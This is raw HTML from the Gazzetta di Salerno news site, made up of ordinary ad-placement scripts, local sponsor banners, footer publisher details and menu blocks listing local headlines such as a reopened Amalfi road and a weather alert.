		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.fglferramenta.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/FGL-banner-300x600-1.jpg" alt="FGL Ferramenta a Salerno è ferramenta professionale per edilizia, termoidraulica, utensileria e materiali per costruzioni"></a></p>
<a href="https://ideacasapiu.it"><img src="https://www.gazzettadellalombardia.it/wp-content/uploads/2026/01/ideacasa-bannergenerale-300x600-1.jpg" alt="Idea Casa vendita online di arredamento, oggettistica per la casa, bomboniere, complementi d’arredo, cucina, piccoli elettrodomestici e idee regalo"></a></p>
<a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8470";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2118";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" class="td-image-wrap " title="Turismo destagionalizzato in Costiera, certifica Enit" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/5acd032f-d96c-ec87-16e6-a3de589f82a1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turismo destagionalizzato in Costiera, certifica Enit" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/turismo-destagionalizzato-in-costiera-certifica-enit/"  rel="bookmark" title="Turismo destagionalizzato in Costiera, certifica Enit">Turismo destagionalizzato in Costiera, certifica Enit</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" class="td-image-wrap " title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Pistonieri-Santa-Maria-del-Rovo_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-gran-gala-chiude-i-festeggiamenti-per-i-50-anni-dei-pistonieri-archibugieri-santa-maria-del-rovo/"  rel="bookmark" title="Il Gran Galà chiude i festeggiamenti per i 50 anni dei Pistonieri-Archibugieri Santa Maria del Rovo">Il Gran Galà chiude i festeggiamenti per i 50 anni dei&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" class="td-image-wrap " title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-11-at-12.50.31-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/san-gregorio-magno-inaugurazione-campo-sportivo-ristrutturato/"  rel="bookmark" title="San Gregorio Magno, inaugurazione campo sportivo ristrutturato">San Gregorio Magno, inaugurazione campo sportivo ristrutturato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" class="td-image-wrap " title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-tourist-board-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-corso-di-visual-merchandising-per-operatori-di-commercio-e-turismo/"  rel="bookmark" title="Amalfi, corso di visual merchandising per operatori di commercio e turismo">Amalfi, corso di visual merchandising per operatori di commercio e turismo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31713";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_99" data-td_block_id="tdi_99"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_103 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_103" ><script>var block_tdi_103 = new tdBlock();
block_tdi_103.id = "tdi_103";
block_tdi_103.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_103","tdc_css_class":"tdi_103","tdc_css_class_style":"tdi_103_rand_style"}';
block_tdi_103.td_column_number = "3";
block_tdi_103.block_type = "td_block_mega_menu";
block_tdi_103.post_count = "5";
block_tdi_103.found_posts = "2018";
block_tdi_103.header_color = "";
block_tdi_103.ajax_pagination_infinite_stop = "";
block_tdi_103.max_num_pages = "404";
tdBlocksArray.push(block_tdi_103);
</script><div id=tdi_103 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
